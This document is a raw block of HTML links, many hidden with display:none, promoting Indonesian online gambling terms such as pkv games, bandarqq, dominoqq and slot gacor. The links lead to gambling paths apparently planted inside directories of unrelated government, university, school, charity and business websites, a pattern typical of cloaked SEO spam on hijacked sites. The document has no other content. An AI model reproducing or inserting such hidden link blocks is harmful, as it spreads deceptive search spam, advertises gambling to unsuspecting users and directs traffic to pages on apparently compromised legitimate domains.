<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
